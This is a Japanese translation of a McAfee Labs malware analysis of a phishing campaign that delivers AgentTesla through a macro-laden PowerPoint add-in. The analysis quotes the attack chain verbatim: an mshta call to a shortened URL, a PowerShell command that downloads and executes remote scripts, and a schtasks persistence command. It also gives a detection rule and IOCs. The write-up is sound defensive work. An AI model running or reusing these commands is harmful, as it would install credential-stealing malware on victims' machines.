McAfee Labsは、Microsoft PowerPointのマクロ機能を利用した新しいフィッシングキャンペーンを確認しました。このキャンペーンでは、PowerPointのファイルが添付されたスパムメールが送られてきます。悪意のある添付ファイルを開くと、VBAマクロが実行され、AgentTeslaの亜種が配信されます(パスワードを盗むことでよく知られています)。これは、金融取引に関連するメールを装ったスパムメールが送られてきます。

AgentTeslaは、2014年から実行されているRAT(リモートアクセスのトロイの木馬)マルウェアです。このRATはMASS(Malware-As-A-Service)としてスクリーンショット、キーロギング、クリップボードのキャプチャなどの方法で、被害者からユーザー認証情報を盗み出します。その手口は、主にフィッシングキャンペーンを介して行なわれます。



2021年第2四半期の間に、PowerPointのマルウェアが増加しました。



このキャンペーンでは、スパムメールに添付された拡張子が.ppamのPowerPointファイルにVBAコードが含まれています。使用されたセンチメントは、図2に示すように「New PO300093 Order」で金融関連のテーマでした。添付ファイル名は「300093.pdf.ppam」です。

PPAMファイル:

このファイルタイプは、Microsoft Office 2007のリリースとともに2007年に導入されました。PowerPointのマクロに対応するOpen XMLのアドインファイルで、追加コマンド、カスタムマクロ、PowerPointのデフォルト機能を拡張するための新しいツールなど、機能を追加するためのコンポーネントが含まれます。

PowerPointはサードパーティが開発した新機能を追加するための「アドイン」をサポートしているため、攻撃者はこの機能を悪用してマクロを自動で実行します。

テクニカルな分析:



「.ppam」ファイルを開くと、図3に示すようなマクロの存在を警告するセキュリティー通知のポップアップが表示されます。

図4では、ppamファイル内に存在する[Content_Types].xmlファイルの内容からPowerPointのアドイン機能を特定できることがわかります。

PPAMファイルは次のファイルとディレクトリを含んでおり、抽出して確認が可能です。

_rels\.rels

[Content_Types].xml

ppt\rels\presentation.xml.rels

ppt\asjdaaasdasdsdaasdsdasasdasddoasddasasddasasdsasdjasddasdoasjdasasddoajsdjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.bin – Malicious file

ppt\presentation.xml



図5に示すように、マクロを有効化するとユーザーが気づかないうちにアドインがインストールされます。PowerPointにコンテンツやスライドが含まれてないことを確認したユーザーはファイルを閉じますが、バックエンドでマクロコードが実行されて悪意のある活動が始まります。



図6に示すように、マクロはアドインのauto_open()イベント内で実行されます。つまり、プレゼンテーションが開かれてアドインがロードされると、直ちにマクロが実行されます。



PowerPointのマクロコードを実行すると、図7に示されるmshta.exe(Microsoft HTML Application)を呼び出してURLを起動します。mshtaプロセスは、CreateProcessA()APIを呼び出すことでPowerPointによって起動されます。

CreateProcessA()APIに渡されるパラメータは以下のとおり:

kernel32.CreateProcessA(00000000,mshta hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh,00000000,00000000,00000001,00000020,00000000,00000000,D,

mshtaのコマンドラインパラメータは以下のとおり:

mshta hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh

The URL hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh is redirected to “hxxps://p8hj[.]blogspot[.]com/p/27.html” but it didn’t get any response from “27.html” at the time of analysis.

その後、mshta.exeはpowershell.exeを子プロセスとして生成します。

PowerShellのコマンドラインパラメータは以下のとおり:

powershell.exe - ”C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” i’E’x(iwr(‘hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-1.txt‘) -useB);i’E’x(iwr(‘hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-2.txt‘) -useB);i’E’x(iwr(‘hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-3.txt‘) -useB);

PowerShell downloads and executed script files from the above-mentioned URLs.

The below Figure 8 shows the content of the first url

PowerShellは上記URLからスクリプトファイルをダウロードして実行します。

以下の図8で示された、ひとつめのURLの内容 – “hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-1.txt”:



ダウンロードされた各PowerShellファイルには、2つの大きなarrayに格納された2つのバイナリファイルが存在します。 ひとつめのファイルはローダーとして機能するEXEファイルで、2つめのファイルはAgentTeslaの変種であるDLLファイルです。PowerShellは、コマンドラインに記載されたURLからAgentTeslaのペイロードを取得し、それをデコードして、MSBuild.exeを起動してペイロードを取り込みます。



タスクのスケジュール:

継続性を持たせるため、「Task Scheduler」にスケジュールされたタスクを作成、C:Windows®System32SECOTAKSA以下にタスクファイルをドロップして、キャンペーンを効果的に実行します。

新しいタスクの名前は「SECOTAKSA」です。「mshta hxxp:// //1230948%1230948@0v2x.blogspot.com/p/27.html」のコマンドを実行して、80分毎に一回呼び出します。

schtasks のコマンドラインパラメータは以下のとおり:

schtasks.exe - “C:\Windows\System32\schtasks.exe” /create /sc MINUTE /mo 80 /tn “”SECOTAKSA”” /F /tr “”\””MsHtA””\””hxxp://1230948%1230948@0v2x.blogspot.com/p/27.html\“”

感染チェーン:

プロセスツリー:

対策:

McAfee Endpoint Security(ENS)とWindowsシステムセキュリティー(WSS)製品は、この種のマルウェアをDATでカバーします。

SHA256: fb594d96d2eaeb8817086ae8dcc7cc5bd1367f2362fc2194aea8e0802024b182を含む悪意のあるPPAMドキュメントは、「W97M/Downloader.dkw」として検出されます。

PPAMドキュメントは、AMSI-FKN!としてENSのAMSI機能でもブロックされます。

さらに、McAfee Endpoint Security製品のエクスプロイト防止機能は、下記エキスパートルールを追加することによってマルウェアの感染チェーンをブロックして、この悪質な攻撃からお客様を保護します。

Expert Rule authored based on the below infection chain:

POWERPNT.EXE –> mshta.exe

Expert Rule:

Rule {

Process {

Include OBJECT_NAME { -v “powerpnt.exe” }

}

Target {

Match PROCESS {

Include OBJECT_NAME { -v “mshta.exe” }

Include PROCESS_CMD_LINE { -v “**http**” }

Include -access “CREATE”

}

}

}

IOCs

URLs:

hxxps://www.bitly.com/asdhodwkodwkidwowdiahsidh

hxxp:// //1230948%1230948@0v2x.blogspot.com/p/27.html

hxxps://p8hj[.]blogspot[.]com/p/27.html

hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-1.txt

hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-2.txt

hxxps://ia801403.us.archive.org/23/items/150-Re-Crypted-25-June/27-3.txt

EML files:

72e910652ad2eb992c955382d8ad61020c0e527b1595619f9c48bf66cc7d15d3

0afd443dedda44cdd7bd4b91341bd87ab1be8d3911d0f1554f45bd7935d3a8d0

fd887fc4787178a97b39753896c556fff9291b6d8c859cdd75027d3611292253

38188d5876e17ea620bbc9a30a24a533515c8c2ea44de23261558bb4cad0f8cb

PPAM files:

fb594d96d2eaeb8817086ae8dcc7cc5bd1367f2362fc2194aea8e0802024b182

6c45bd6b729d85565948d4f4deb87c8668dcf2b26e3d995ebc1dae1c237b67c3

9df84ffcf27d5dea1c5178d03a2aa9c3fb829351e56aab9a062f03dbf23ed19b

ad9eeff86d7e596168d86e3189d87e63bbb8f56c85bc9d685f154100056593bd

c22313f7e12791be0e5f62e40724ed0d75352ada3227c4ae03a62d6d4a0efe2d

Extracted AgentTesla files:

71b878adf78da89dd9aa5a14592a5e5da50fcbfbc646f1131800d02f8d2d3e99

90674a2a4c31a65afc7dc986bae5da45342e2d6a20159c01587a8e0494c87371

※本ページの内容は2021年9月22日(US時間)更新の以下のMcAfee Enterprise Blogの内容です。

原文: Malicious PowerPoint Documents on the Rise

著者: McAfee Labs(Anuradha M)